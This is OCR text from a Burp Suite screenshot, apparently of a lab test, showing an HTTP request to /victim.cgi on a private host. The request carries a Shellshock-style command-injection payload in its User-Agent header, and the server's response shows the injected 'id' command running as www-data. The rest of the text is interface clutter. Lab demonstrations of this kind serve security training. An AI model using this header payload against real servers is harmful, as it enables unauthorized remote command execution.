 Burp Suite ...
Preference...
[root@gsq:...
root@gsq: ...
01:22 下午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▼ > | ▼
Target: http://192.168.0.142:80
Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /victim.cgi HTTP/1.1
2 Host: 192.168.0.142:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: () { foo ; } ; echo Content-Type: text/plain; echo; /usr/bin/id
7 Connection: close
8
9
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Mar 2021 05:22:48 GMT
3 Server: Apache/2.4.10 (Debian)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/plain
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9
? Search...
Done
207 by